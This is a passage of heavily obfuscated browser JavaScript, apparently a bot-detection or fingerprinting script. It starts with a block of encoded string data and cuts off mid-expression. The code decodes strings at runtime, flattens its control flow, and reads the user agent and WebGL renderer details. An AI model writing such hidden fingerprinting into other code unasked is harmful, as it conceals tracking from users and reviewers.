\'\fc#\b5\x40w.*\b(7c\"\x075d0-;oN952b-=.9c ;5b\b(37f;\x07b/ \x005)c 0wD4\b#\'k ;.&Q-\r7_\tF)051\x40\r-\n2\'e\r!Db-(9T)c 0\'9D#.(1\'\b+Db(._1\'\tP0;%0Q+-1\'w\'\"5r(6(6VP0;!0w+- 1\'1`.\b5A:,3C42a =5i:I\'c ;\'H#-<49c+350a\v\b(;\x3foJ\t.:*y:\r1h\x3f5\n,\x07>(371P\"Np=b/&8_1%:I;!0r0-31\'f\"7b&>\x00M:UJ5\rb->\'h4nl3-**V*J57K7Z*\'hR/\nQ-8A.2c*J50aZ($\fc\"uC3b\\(\'Pc 07 )D#.(1%m+\x3fsDb)6*_1\'\tP0;\"Y+-&\'d7L5\bQ-=5U2c#515i5,1#k ;+:-\r!\'FQM*5j-7 \x07,*g ;=b)6*_1%)c#C-9nm/#\x3f<oJ-.A\\j\vC$%A7=yw9E73M\"5u6(:/c\n4,\r`-3$h(2b-1#\"6z095i)Y1$l:0`-7(!\'I;nO16PC\fc$#(E4B3\v!\'AR(-2q.1>\fa2;.\bG\f&)\v3c0;\x07;b\x079+\'k 8):l\x40)\x00,3\tc <\"\nt-/&Pa2;2\n{/\n(1,\bA\x075d-#=28E \"5w]=(:/c\n\n>+f- 1\'6\bL7(b.=(:/c\r(6\rbj+\x07s(;b+\n(1,\'q%+`-#C2(E \"7(b&4<I;\"Z0-3<\nb%(<C\vJ5b\x00\x00mG\'c%0b&#:*/c\f 7a - 1\'3F.\b5\x40\f:#\b1h;5=bs-(4, ;3b&\t0\x00/c\nC,\rb\x3f<np93b&4<$\'c7 5b-/]G\'c%b&#:*/c\f 7a - 1\'3F.\b5\x40\f:#\b1h;5=bs-(41 \";b&4<$$\nq;5m 1\'0x36=kb-Z4c l0-#3<vE \x3fsDb/:\f_1\'\tP0;%l+-&\'h)0fr\\(4 ;\rb;,1#k ;.\"-\r!\'s\nM*5l0-#<E \x3fsDb/:!_1\'\tP0;\"0k+-&\'h8 fr\\(0< 915`-#3<vE \b5y\x00k1!%c .nmu\x3f >:%y*i3%0.x6K)2r\r-\n2\'e2;>u\v\v1!09fPJ,\rs\x07:>#\'h%. H#-=\' mC*J50a/+\'k 8\x00E4G-(1(7\x40R7\f5\x40-.#\'h)0{\'\n(1,6w,\re /5Y_k 8\x00E4G-(1<${6O.n\r-\n2\'f\"\"7b>0(42P0;.1[2j 9\'A#;2\nH#->z0!5j.XK;&&\x40&i*1\'3c0;\x07,\ri -Y3>\fa2;&z>6!\'A&Cv7b*-\b(30\x07k ;.:n\\1!9c+37a,7\'5\nQ021b4%(( 8!59p-#\t5.i2;>%p1\v&\x07\'`5)5i\x008\r1\'t\b\x3fp=b/:\f!\'\bxS,u&\v[(\x3fl\"&4ytY1\v\'3c35b.\n\"M ;=:%(0 ;r5b\t 1\'3h*525a\\\r\'p7)15:;#5\bh7,\x00\":w/U;!eQ5b5Y=>\n\rQ\"5r/[6(4c -q;b;) 1\'0p3,\x07b4\r,E/c\n,\rb\f54/\n<\vt2)dt(1\'S7J\';b\x0754=\'k ;.:{/\n(1<\tF)051\x40*-\b(2\r:c\"t68b%+(mA\f0.%\x40-.#\'h(DH#-<C4$C6O+>+f-\x3f&\r:c\"(<3b%(0%z095i \n2\'e2;>w;\n(1,v;b\x078X\'k ;.i3)(*/c\r Ba .) 1\'1x3\b5A:,3C42a <4$\rb-\b5< ;7b&<&1c 0!9D1\'x5\"7(b&>z05i;4I\'c 9\x00\x3ffr\\(% ;\rb\x07\t%\'m;>n\v\v,FVc\f06Bb\b(35\bP;\x07;(b&\n[I;\"0d-#\'1:E#\"5F\f$6(:/c\n;b\x07\bi_\'x A2G\v(*/c\r $9D\b(;\x3foJ\t.:*y:\r1h\x3f5j-7Pa2;>h\x40\\1!9c+37a,7\'5\nQ021b4%(4357u\x07>(3nL5=b/=._1%c 0 ,j-7-k ;+${.=*VI;\fe=k\x3f:3s;5{<\'G&66Mj-4#Pa2;2=H#-02mI;i\x07>(3d;D{/\n(1*{90\x3f.\tO1\b\n2\'h8}86H#-:%2c+352G\v\b(7t v&3`+\n(1,q351i7\x07>(34f\"CDH#-=\' mC*J5ne-.1,*g ;7b&\n[I;l-#2l \"8b%*8$5A4)\'\vt&.,1\'1 \"5w*i\b;VcS<,+D&.,1\'\fE#\"5r)\b\'s\f*5`-#\'14\"525a+^-(1%c 09D\x07>(35[2;.oBY2\vC)c (,\ve6/.\'F2%G>#*1 \vz095y\b#\x000A;5H#-8A 9c+360mt4<$A#;2\nH#-\x3f&2c\'J\rb\x07\x3f\fZ\'k ;)\"=Q-\v70(xR(*7d-#:2\nMX;5`\t,FVc\f\n,B`-#C2, 8(\f0A)\bi\b1I;\'\t - 1\'1t\x00\b5zv1\n ma ;+5\rb4\b+%1 \"5\x40* \nB0\x40++5\rb\x07! 1\'0R\bL7b&j=\x00/c\f\n,7d-#)\vu2;>\x40!\v:/c\n\v8\rjs-(9k ;.>2H#->8 \vI;l+-(G\'c+p=a*\b)\v4+FWJ7\v,\b4\x3fp42b-(E:U815i7:1\fc# =b)_1%:U2$5b\v-1\'NH\"5b\b(:/c\f\nk -81\'d\t\b5t 6(3+`","K\r =Od8}C ,W","sX\"!;*t+Zk","\'=M ","8P",";F0A8","71F7","E)","/","mR","0F*\v-","\"(a%-\f","/W+\b)","3\"1$S","4\x008\t/O","\r}","0C-99G-\r"," \x00=\x40,)/\f","\b","\r3",")C\b","`\">\x002k\r&%=(r0( \tu4\x003>F\"5I/\x004\x07,P0+[=iXBUiWM}Ms\b","uM (B06\x07JF-M75Wm","A\x00)\'9O!0","6\x071a ","{Gx","(*",".F)/\f58L6,\x07(F*\t+","$;F0","&5S&8","5K","<\x07\t/",">G","++F&\b+\x00/}7,W\n,\x074M","=Q#","6/[","(L0\r5##.8C),9","\n,\f9O\x00\t)","\tK\f*(-\x00","/V7<\x079{\b)","\b-Q","8P\x07;1\x00.","*F6","",";.G","/A","-P \x07/b16)p\t","J780\t(VS;&\x005U!"," \x00\nL-<","$","-W","\n<V( \x079W>\x07\n\tK\f*(","4=\x073K)(J+\x00.g\'9G","(L11\f","3=8P>30V%<","yA/G.\n5\b)M-\x3fy\b:9"];};var T6=function(ZH){return !ZH;};var gD=function(){return Pk.apply(this,[kI,arguments]);};var nH=function(fH){var dR=0;for(var CC=0;CC<fH["length"];CC++){dR=dR+fH["charCodeAt"](CC);}return dR;};var gG=function(Tm,v5){return Tm[RF[KY]](v5);};var lf=function(V1){return +V1;};var L1=function(q1,wD){return q1<<wD;};var x5=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var zp=function hF(OD,v9){var ID=hF;var fm=FR(new Number(xJ),MH);var cz=fm;fm.set(OD+mI);for(OD;cz+OD!=gq;OD){switch(cz+OD){case nZ:{OD-=YN;fR[hC()[j2(Mc)].call(null,cc,j8)]=function(IW){return Vt.apply(this,[pw,arguments]);};}break;case Bd:{TM[qj()[CG(N2)](Dp,Kc)][Vk(typeof Ak()[LY(K4)],'undefined')?Ak()[LY(B8)].apply(null,[V8,SU,Sc]):Ak()[LY(V8)].call(null,Y9,B8,Dz)](Wv,pf,Vt(Y0,[vY()[fF(Mc)](SF,QD,M8,kO,vL),vR,Zh()[GB(HR)](nA,zv),T6(m9[KY]),p9()[xS(Ix)].apply(null,[HR,RU,QD,zF,rk,hB]),T6(Ix),hC()[j2(zF)].call(null,xY,R9),T6(Ix)]));var zn;return Hc.pop(),zn=Wv[pf],zn;}break;case Aq:{OD+=IT;fR[qj()[CG(HR)](zF,Xk)]=function(If,NU,cR){Hc.push(LU);if(T6(fR[Zh()[GB(HB)](kx,BC)](If,NU))){TM[qj()[CG(N2)](Dp,FK)][Ak()[LY(B8)].call(null,V8,Sh,sY)](If,NU,Vt(Y0,[Zh()[GB(HR)].call(null,hm,zv),T6(T6({})),Zh()[GB(N2)](Wk,jC),cR]));}Hc.pop();};}break;case S0:{OD-=w;fR[Zh()[GB(HB)](z4,BC)]=function(EW,lS){return Vt.apply(this,[BI,arguments]);};fR[Ak()[LY(Dp)](tC,rh,pK)]=jY(typeof Ct()[Xj(lx)],w3([],[][[]]))?Ct()[Xj(K4)].apply(null,[US,Ox,An]):Ct()[Xj(Mc)].apply(null,[Yh,T6(T6({})),mk]);var KU;return KU=fR(fR[qj()[CG(Dp)].call(null,IF,Jc)]=S3),Hc.pop(),KU;}break;case gX:{fR[fB()[Jt(N2)].call(null,OC,nW,KO)]=function(Sn,qW){if(Yj(qW,S3))Sn=fR(Sn);Hc.push(dz);if(Yj(qW,zF)){var kH;return Hc.pop(),kH=Sn,kH;}if(Yj(qW,m9[S3])&&jY(typeof Sn,Vk(typeof Ct()[Xj(M8)],w3('',[][[]]))?Ct()[Xj(zF)](jh,T6([]),Xn):Ct()[Xj(K4)](h9,Ox,zA))&&Sn&&Sn[hC()[j2(kO)](Xk,Vn)]){var fW;return Hc.pop(),fW=Sn,fW;}var wU=TM[qj()[CG(N2)](Dp,qL)][Zh()[GB(B8)](mL,DB)](null);fR[jY(typeof hC()[j2(lx)],w3([],[][[]]))?hC()[j2(cv)].call(null,bv,hW):hC()[j2(Mc)].call(null,YJ,j8)](wU);TM[qj()[CG(N2)](Dp,qL)][Ak()[LY(B8)].apply(null,[V8,SU,Vh])](wU,qj()[CG(B8)](Nt,DH),Vt(Y0,[Zh()[GB(HR)].call(null,sU,zv),T6(T6(mI)),vY()[fF(Mc)].call(null,SF,Th,T6([]),kO,wc),Sn]));if(Yj(qW,m9[Mc])&&XU(typeof Sn,qj()[CG(nn)](Xn,vO)))for(var GR in Sn)fR[qj()[CG(HR)](zF,tB)](wU,GR,function(NH){return Sn[NH];}.bind(null,GR));var O9;return Hc.pop(),O9=wU,O9;};OD-=JZ;}break;case UN:{for(var GD=S3;Xc(GD,v9[qj()[CG(Ix)](HG,fC)]);GD++){var zf=v9[GD];if(Vk(zf,null)&&Vk(zf,undefined)){for(var vv in zf){if(TM[qj()[CG(N2)](Dp,EO)][Zh()[GB(Mc)](gh,bR)][CY()[k1(Ix)].apply(null,[wj,jF,B8,cW])].call(zf,vv)){d5[vv]=zf[vv];}}}}OD+=TX;}break;case Cs:{OD+=IZ;fR[Zh()[GB(nn)](jL,ZR)]=function(DC){Hc.push(PF);var M1=DC&&DC[hC()[j2(kO)].apply(null,[YY,Vn])]?function Kp(){Hc.push(TW);var mn;return mn=DC[qj()[CG(B8)](Nt,Cm)],Hc.pop(),mn;}:function lv(){return DC;};fR[jY(typeof qj()[CG(kO)],'undefined')?qj()[CG(KY)].call(null,kL,f1):qj()[CG(HR)](zF,xQ)](M1,fB()[Jt(B8)].apply(null,[DU,pF,p8]),M1);var lD;return Hc.pop(),lD=M1,lD;};}break;case ks:{OD+=tN;var fR=function(EA){Hc.push(Up);if(YH[EA]){var tF;return tF=YH[EA][Zh()[GB(lx)].apply(null,[VM,Gz])],Hc.pop(),tF;}var IA=YH[EA]=Vt(Y0,[vY()[fF(Ix)](hv,v4,rL,S3,PC),EA,D6()[S9(Ix)].apply(null,[Th,S3,r1,r2,ZR,wS]),T6([]),jY(typeof Zh()[GB(S3)],'undefined')?Zh()[GB(Ut)](Vc,cC):Zh()[GB(lx)](VM,Gz),{}]);zH[EA].call(IA[Zh()[GB(lx)].apply(null,[VM,Gz])],IA,IA[Vk(typeof Zh()[GB(KY)],w3('',[][[]]))?Zh()[GB(lx)](VM,Gz):Zh()[GB(Ut)](NC,NF)],fR);IA[D6()[S9(Ix)].call(null,R9,S3,r1,r2,T6(Ix),W5)]=T6(Rq);var pv;return pv=IA[Zh()[GB(lx)](VM,Gz)],Hc.pop(),pv;};}break;case cg:{var YH={};Hc.push(jS);OD-=Vl;fR[fB()[Jt(HB)](KY,vn,tH)]=zH;fR[fB()[Jt(zF)](P5,V3,qh)]=YH;}break;case Hw:{OD+=SJ;var JH;return Hc.pop(),JH=d5,JH;}break;case gZ:{var zH=v9[Rq];OD-=dg;}break;case R0:{OD-=Wq;TM[Zh()[GB(kO)](dx,xO)][Vk(typeof qj()[CG(N2)],'undefined')?qj()[CG(Sh)].call(null,Ox,vd):qj()[CG(KY)].call(null,Y5,Qf)]=function(fA){Hc.push(SC);var c1=Ct()[Xj(Mc)].call(null,m8,T6({}),mk);var K9=vY()[fF(kO)](rL,Th,T6(T6(S3)),KA,bH);var Hp=TM[Ak()[LY(zF)](rh,rU,xU)](fA);for(var CF,Z2,c9=Ix,sW=K9;Hp[Zh()[GB(S3)](Hg,Xn)](g3(c9,Ix))||(sW=fB()[Jt(Dp)].apply(null,[S4,vH,Dz]),DG(c9,S3));c1+=sW[Zh()[GB(S3)](Hg,Xn)](Yj(rL,lC(CF,N4(zF,UY(DG(c9,S3),zF)))))){Z2=Hp[Zh()[GB(Dp)](Kf,M8)](c9+=V2(KY,Ut));if(Jj(Z2,q2)){throw new rW(CY()[k1(Mc)](mk,Pm,j8,Ix));}CF=g3(L1(CF,zF),Z2);}var Ff;return Hc.pop(),Ff=c1,Ff;};}break;case NN:{Hc.pop();OD-=HQ;}break;case bs:{var XC=v9[Rq];var I9=v9[mI];OD-=Us;Hc.push(SF);if(jY(XC,null)||jY(XC,undefined)){throw new (TM[Ak()[LY(Sh)](S2,B8,w1)])(CY()[k1(S3)](IB,dW,nW,AA));}var d5=TM[qj()[CG(N2)](Dp,EO)](XC);}break;case Rb:{var D1=v9[Rq];Hc.push(U9);this[fB()[Jt(nn)](j8,bR,t7)]=D1;Hc.pop();OD-=qw;}break;case j0:{TM[qj()[CG(N2)].apply(null,[Dp,kU])][Ak()[LY(B8)](V8,sp,gN)](GH,AU,Vt(Y0,[vY()[fF(Mc)].call(null,SF,lx,rL,kO,wF),JD,Zh()[GB(HR)].call(null,LS,zv),T6(Ix),p9()[xS(Ix)].apply(null,[HR,RU,pF,kO,rv,gz]),T6(Ix),hC()[j2(zF)](jz,R9),T6(m9[KY])]));var CA;return Hc.pop(),CA=GH[AU],CA;}break;case BX:{var rW=function(D1){return hF.apply(this,[xI,arguments]);};Hc.push(gF);if(jY(typeof TM[qj()[CG(Sh)](Ox,vd)],vY()[fF(Ut)](G5,B8,hf,zF,W6))){var Tz;return Hc.pop(),Tz=T6(T6(Rq)),Tz;}rW[Zh()[GB(Mc)](ZG,bR)]=new (TM[p9()[xS(S3)](kO,FH,G9,BA,xH,Cf)])();OD+=pN;rW[Vk(typeof Zh()[GB(HR)],'undefined')?Zh()[GB(Mc)](ZG,bR):Zh()[GB(Ut)](Om,Ov)][D6()[S9(S3)](T6(T6(Ix)),Ut,dS,TO,b5,AL)]=hC()[j2(lx)].call(null,Z3,Gz);}break;case Ll:{var CR=v9[Rq];var cp=v9[mI];Hc.push(xF);if(Vk(typeof TM[jY(typeof qj()[CG(M8)],w3([],[][[]]))?qj()[CG(KY)](ZU,rA):qj()[CG(N2)](Dp,M3)][hC()[j2(HB)].apply(null,[FK,K6])],vY()[fF(Ut)](G5,S4,hf,zF,Vd))){TM[qj()[CG(N2)](Dp,M3)][Vk(typeof Ak()[LY(KY)],w3('',[][[]]))?Ak()[LY(B8)].call(null,V8,Ut,tx):Ak()[LY(V8)](wC,G9,qF)](TM[jY(typeof qj()[CG(kO)],'undefined')?qj()[CG(KY)](d9,c2):qj()[CG(N2)].apply(null,[Dp,M3])],Vk(typeof hC()[j2(V8)],w3('',[][[]]))?hC()[j2(HB)](FK,K6):hC()[j2(cv)].call(null,L5,Sv),Vt(Y0,[vY()[fF(Mc)](SF,Qn,pF,kO,F6),function(XC,I9){return hF.apply(this,[KP,arguments]);},hC()[j2(zF)](In,R9),T6(T6({})),p9()[xS(Ix)](HR,RU,T6(T6({})),wS,S7,zF),T6(T6(mI))]));}(function(){return hF.apply(this,[bP,arguments]);}());Hc.pop();OD-=TT;}break;case rb:{var Wv=v9[Rq];OD+=El;var pf=v9[mI];var vR=v9[Fg];Hc.push(g2);}break;case J:{var N1=v9[Rq];OD-=Qg;Hc.push(G1);var Nm=Vt(Y0,[Ak()[LY(vn)](wm,T6(T6(S3)),Yf),N1[Ix]]);vz(S3,N1)&&(Nm[Vk(typeof Ak()[LY(W5)],w3('',[][[]]))?Ak()[LY(vw)].call(null,wS,K6,Z5):Ak()[LY(V8)].call(null,Pp,Ox,Dm)]=N1[S3]),vz(Mc,N1)&&(Nm[Ct()[Xj(nm)](q4,kD,rL)]=N1[Mc],Nm[jY(typeof qj()[CG(W5)],w3([],[][[]]))?qj()[CG(KY)](ER,Fv):qj()[CG(W5)](QD,L2)]=N1[KY]),this[hC()[j2(vn)](Pt,wj)][jY(typeof fB()[Jt(HB)],'undefined')?fB()[Jt(M8)].call(null,AL,Km,Zz):fB()[Jt(kO)](rh,j8,Qk)](Nm);Hc.pop();}break;case EI:{var sH=v9[Rq];OD-=LN;Hc.push(Jm);var rm=sH[Ak()[LY(xf)](BC,S3,YL)]||{};rm[Vk(typeof Ct()[Xj(S3)],w3('',[][[]]))?Ct()[Xj(BS)](hz,qS,cv):Ct()[Xj(K4)](mv,Sz,jz)]=vY()[fF(cv)](h9,v4,nG,HB,WF),delete rm[qj()[CG(28)].apply(null,[131,589])],sH[Ak()[LY(xf)].call(null,BC,TH,YL)]=rm;Hc.pop();}break;case MI:{OD+=nJ;var B1=v9[Rq];var TA=v9[mI];var Uv=v9[Fg];Hc.push(I2);TM[qj()[CG(N2)].call(null,Dp,m7)][Ak()[LY(B8)].call(null,V8,NW,xh)](B1,TA,Vt(Y0,[vY()[fF(Mc)](SF,vn,Az,kO,rS),Uv,Zh()[GB(HR)].apply(null,[Ez,zv]),T6(Ix),p9()[xS(Ix)].call(null,HR,RU,DU,DB,Mp,nn),T6(Ix),hC()[j2(zF)](I3,R9),T6(Ix)]));var qA;return Hc.pop(),qA=B1[TA],qA;}break;case rq:{var cU=v9[Rq];Hc.push(gp);var sR=Vt(Y0,[Ak()[LY(vn)](wm,K4,US),cU[Ix]]);OD-=XI;vz(S3,cU)&&(sR[Ak()[LY(vw)](wS,kL,sz)]=cU[S3]),vz(Mc,cU)&&(sR[Ct()[Xj(nm)](QC,Dp,rL)]=cU[Mc],sR[qj()[CG(W5)](QD,xC)]=cU[KY]),this[hC()[j2(vn)](Wk,wj)][fB()[Jt(kO)](P5,j8,Q8)](sR);Hc.pop();}break;case QM:{var x2=v9[Rq];Hc.push(lm);var Lz=x2[Ak()[LY(xf)].apply(null,[BC,T6(S3),Ap])]||{};Lz[Ct()[Xj(BS)](R9,SH,cv)]=vY()[fF(cv)](h9,N5,Qn,HB,Hm),delete Lz[qj()[CG(28)](131,143)],x2[Ak()[LY(xf)].apply(null,[BC,vn,Ap])]=Lz;OD-=Tq;Hc.pop();}break;case zP:{var GH=v9[Rq];var AU=v9[mI];OD+=tP;var JD=v9[Fg];Hc.push(OF);}break;case Md:{var mp=v9[Rq];Hc.push(cF);OD-=WI;var qC=Vt(Y0,[jY(typeof Ak()[LY(GK)],w3('',[][[]]))?Ak()[LY(V8)].apply(null,[hv,hB,JS]):Ak()[LY(vn)](wm,lx,V7),mp[Ix]]);vz(S3,mp)&&(qC[Ak()[LY(vw)](wS,QW,c3)]=mp[S3]),vz(Mc,mp)&&(qC[Ct()[Xj(nm)](mO,Ix,rL)]=mp[Mc],qC[qj()[CG(W5)](QD,m4)]=mp[KY]),this[hC()[j2(vn)].call(null,ct,wj)][jY(typeof fB()[Jt(BA)],'undefined')?fB()[Jt(M8)](lx,vF,Bz):fB()[Jt(kO)].call(null,Az,j8,Kn)](qC);Hc.pop();}break;case TT:{var g5=v9[Rq];Hc.push(QC);var kf=g5[Ak()[LY(xf)].call(null,BC,b5,C3)]||{};kf[Ct()[Xj(BS)].apply(null,[DW,K4,cv])]=vY()[fF(cv)].call(null,h9,QD,wS,HB,cP),delete kf[Vk(typeof qj()[CG(51)],'undefined')?qj()[CG(28)](131,1015):qj()[CG(3)](563,448)],g5[Ak()[LY(xf)](BC,G9,C3)]=kf;OD-=n0;Hc.pop();}break;case Ld:{var C5=v9[Rq];var K5=v9[mI];var lW=v9[Fg];Hc.push(sA);TM[jY(typeof qj()[CG(IB)],w3('',[][[]]))?qj()[CG(KY)](XS,Fn):qj()[CG(N2)](Dp,Vx)][Ak()[LY(B8)](V8,xW,zx)](C5,K5,Vt(Y0,[vY()[fF(Mc)](SF,KA,T6([]),kO,xF),lW,Zh()[GB(HR)].call(null,EF,zv),T6(m9[KY]),p9()[xS(Ix)](HR,RU,nn,Xn,CW,nW),T6(Ix),hC()[j2(zF)].apply(null,[Gt,R9]),T6(Ix)]));var t5;return Hc.pop(),t5=C5[K5],t5;}break;}}};var Nj=function(Qm,km){return Qm>=km;};var l9=function(){return TM["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var bS=function(){Hc=(ZP.sjs_se_global_subkey?ZP.sjs_se_global_subkey.push(HC):ZP.sjs_se_global_subkey=[HC])&&ZP.sjs_se_global_subkey;};var E1=function Tv(mH,jR){var KC=Tv;for(mH;mH!=Xg;mH){switch(mH){case Lb:{mH+=Cs;return Oz(vZ,[IS]);}break;case GN:{if(Nj(mU,Ix)){do{mz+=mS[mU];mU--;}while(Nj(mU,Ix));}mH=Xg;return mz;}break;case Ps:{mH=Fd;var Xf=Op[KD];var CU=N4(Xf.length,S3);}break;case EJ:{while(Nj(Bp,Ix)){var N9=DG(N4(w3(Bp,j1),Hc[N4(Hc.length,S3)]),fS.length);var mC=gG(F2,Bp);var LD=gG(fS,N9);cS+=Pk(vZ,[Yj(Wc(Yj(mC,LD)),g3(mC,LD))]);Bp--;}mH-=AQ;}break;case Fd:{if(Nj(CU,Ix)){do{var VU=DG(N4(w3(CU,Zm),Hc[N4(Hc.length,S3)]),D9.length);var Fz=gG(Xf,CU);var BH=gG(D9,VU);IS+=Pk(vZ,[g3(Yj(Wc(Fz),BH),Yj(Wc(BH),Fz))]);CU--;}while(Nj(CU,Ix));}mH=Lb;}break;case dP:{mH+=GT;for(var Ym=N4(IC.length,S3);Nj(Ym,Ix);Ym--){var r5=DG(N4(w3(Ym,vp),Hc[N4(Hc.length,S3)]),Wp.length);var Dn=gG(IC,Ym);var M2=gG(Wp,r5);LF+=Pk(vZ,[Yj(Wc(Yj(Dn,M2)),g3(Dn,M2))]);}return Dx(ld,[LF]);}break;case bP:{var KD=jR[Rq];var Zm=jR[mI];mH=Ps;var D9=Op[K6];var IS=w3([],[]);}break;case N:{return Pk(hb,[cS]);}break;case Cg:{var gA=jR[Rq];var FS=w3([],[]);for(var H5=N4(gA.length,S3);Nj(H5,Ix);H5--){FS+=gA[H5];}return FS;}break;case dJ:{var bp=jR[Rq];mH=Xg;Qj.rT=Tv(Cg,[bp]);while(Xc(Qj.rT.length,kL))Qj.rT+=Qj.rT;}break;case ld:{Hc.push(Pz);XO=function(nF){return Tv.apply(this,[dJ,arguments]);};Qj(AH,pU);Hc.pop();mH=Xg;}break;case wg:{var Uz=jR[Rq];var B2=w3([],[]);for(var qp=N4(Uz.length,S3);Nj(qp,Ix);qp--){B2+=Uz[qp];}return B2;}break;case tP:{mH=Xg;var Np=jR[Rq];wH.Mb=Tv(wg,[Np]);while(Xc(wH.Mb.length,Az))wH.Mb+=wH.Mb;}break;case XP:{Hc.push(Q9);HA=function(Sf){return Tv.apply(this,[tP,arguments]);};mH=Xg;gk(NP,[GW,v4,RU]);Hc.pop();}break;case wJ:{var vp=jR[Rq];var IH=jR[mI];var Wp=qc[Th];var LF=w3([],[]);var IC=qc[IH];mH+=Rb;}break;case M0:{var j1=jR[Rq];var Vz=jR[mI];mH=EJ;var fS=Rz[Cf];var cS=w3([],[]);var F2=Rz[Vz];var Bp=N4(F2.length,S3);}break;case Y0:{var HF=jR[Rq];var Lf=w3([],[]);for(var Mz=N4(HF.length,S3);Nj(Mz,Ix);Mz--){Lf+=HF[Mz];}mH+=Nw;return Lf;}break;case CT:{var DF=jR[Rq];Dv.L0=Tv(Y0,[DF]);while(Xc(Dv.L0.length,Vs))Dv.L0+=Dv.L0;mH+=mM;}break;case CP:{Hc.push(Xz);mH=Xg;p2=function(PD){return Tv.apply(this,[CT,arguments]);};Dv(S4,LR);Hc.pop();}break;case zP:{mH=GN;var mS=jR[Rq];var mz=w3([],[]);var mU=N4(mS.length,S3);}break;case kI:{var kC=jR[Rq];mH+=lN;pz.zX=Tv(zP,[kC]);while(Xc(pz.zX.length,UA))pz.zX+=pz.zX;}break;case xI:{Hc.push(Qp);OU=function(Nf){return Tv.apply(this,[kI,arguments]);};Oz(XX,[T6(T6(Ix)),kL,pH]);Hc.pop();mH+=rl;}break;}}};var Yp=function(dD,Em){return dD^Em;};var XU=function(wp,wz){return wp!=wz;};var f9=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var w3=function(Mm,nS){return Mm+nS;};var n6=function(){return Pk.apply(this,[wg,arguments]);};var pW=function WC(Z9,D2){'use strict';var Av=WC;switch(Z9){case wJ:{var rC={};Hc.push(vA);var A9={};try{var z5=Hc.length;var Im=T6([]);var Iz=new (TM[Zh()[GB(K6)].apply(null,[dY,df])])(Ix,m9[KY])[hC()[j2(SU)].apply(null,[qz,V8])](Zh()[GB(GK)].call(null,xF,hS));var LH=Iz[Vk(typeof Ak()[LY(Mc)],'undefined')?Ak()[LY(pC)](T5,x8,VS):Ak()[LY(V8)](Qz,SU,S1)](Ct()[Xj(pF)](d1,lm,Nt));var YA=Iz[qj()[CG(qm)].apply(null,[vw,rF])](LH[fB()[Jt(wj)].apply(null,[lm,wS,Ev])]);var YS=Iz[qj()[CG(qm)](vw,rF)](LH[Ct()[Xj(rU)].call(null,TC,K6,TH)]);rC=Vt(Y0,[qj()[CG(ZR)](jD,k5),YA,qj()[CG(sp)](nG,p1),YS]);var z9=new (TM[Vk(typeof Zh()[GB(S3)],'undefined')?Zh()[GB(K6)](dY,df):Zh()[GB(Ut)](KF,Bf)])(Ix,Ix)[Vk(typeof hC()[j2(M8)],'undefined')?hC()[j2(SU)](qz,V8):hC()[j2(cv)].call(null,f5,Yz)](Zh()[GB(J7)](sf,OC));var MU=z9[Ak()[LY(pC)](T5,T6(T6({})),VS)](Ct()[Xj(pF)].call(null,d1,b5,Nt));var bm=z9[qj()[CG(qm)].apply(null,[vw,rF])](MU[fB()[Jt(wj)](zF,wS,Ev)]);var gf=z9[qj()[CG(qm)](vw,rF)](MU[Ct()[Xj(rU)].apply(null,[TC,xf,TH])]);A9=Vt(Y0,[Zh()[GB(hp)].apply(null,[Gm,qm]),bm,p9()[xS(UR)](K4,c5,xO,Xn,lR,tC),gf]);}finally{Hc.splice(N4(z5,S3),Infinity,vA);var sS;return sS=Vt(Y0,[fB()[Jt(Az)].apply(null,[T6(T6({})),pU,Z1]),rC[qj()[CG(ZR)].apply(null,[jD,k5])]||null,Zh()[GB(gz)].call(null,pp,vH),rC[qj()[CG(sp)](nG,p1)]||null,qj()[CG(G9)](KY,xH),A9[Zh()[GB(hp)].call(null,Gm,qm)]||null,Vk(typeof Zh()[GB(rL)],w3([],[][[]]))?Zh()[GB(Gz)](RW,TF):Zh()[GB(Ut)].apply(null,[ND,XA]),A9[p9()[xS(UR)](K4,c5,G9,T6(S3),lR,vw)]||null]),Hc.pop(),sS;}Hc.pop();}break;case EM:{var xm=D2[Rq];Hc.push(Nv);if(jY([Ak()[LY(QD)](j8,nW,Jh),Hz()[G2(Nt)](zm,hD,kO,zF),jY(typeof Zh()[GB(GK)],'undefined')?Zh()[GB(Ut)](Zz,SR):Zh()[GB(IB)](mF,cv)][vY()[fF(qS)](UA,x8,Cf,M8,UU)](xm[qj()[CG(rL)](df,Qp)][hC()[j2(NY)](Bf,J2)]),tS(S3))){Hc.pop();return;}TM[Vk(typeof Ct()[Xj(DU)],w3('',[][[]]))?Ct()[Xj(gz)](Mp,wS,YC):Ct()[Xj(K4)].call(null,QF,Xn,Jz)](function(){var x9=T6(T6(Rq));Hc.push(gv);try{var MA=Hc.length;var Pf=T6(mI);if(T6(x9)&&xm[qj()[CG(rL)](df,Wd)]&&(xm[qj()[CG(rL)](df,Wd)][Ak()[LY(K6)].call(null,x8,Ut,ZY)](jY(typeof Ct()[Xj(B8)],w3([],[][[]]))?Ct()[Xj(K4)].call(null,hU,kO,jH):Ct()[Xj(SH)].call(null,m8,J2,xW))||xm[qj()[CG(rL)](df,Wd)][Ak()[LY(K6)](x8,T6(S3),ZY)](Ct()[Xj(Az)](jv,sh,t9)))){x9=T6(Rq);}}catch(JA){Hc.splice(N4(MA,S3),Infinity,gv);xm[qj()[CG(rL)].apply(null,[df,Wd])][Vk(typeof fB()[Jt(Th)],w3([],[][[]]))?fB()[Jt(ZC)](W5,rU,T8):fB()[Jt(M8)](T6(T6(Ix)),W9,K4)](new (TM[qj()[CG(zz)].apply(null,[WH,vl])])(Ct()[Xj(K6)].apply(null,[Jp,P5,sp]),Vt(Y0,[Zh()[GB(G9)](RK,V3),T6(T6([])),Ct()[Xj(J7)](v0,S2,v4),T6(T6(Rq)),hC()[j2(IB)](fh,HG),T6(Rq)])));}if(T6(x9)&&jY(xm[jY(typeof fB()[Jt(GK)],'undefined')?fB()[Jt(M8)].call(null,BA,df,Ap):fB()[Jt(IB)].apply(null,[b5,zv,A7])],fB()[Jt(G9)].call(null,T6({}),ZC,TL))){x9=T6(T6({}));}if(x9){xm[qj()[CG(rL)](df,Wd)][fB()[Jt(ZC)].apply(null,[Az,rU,T8])](new 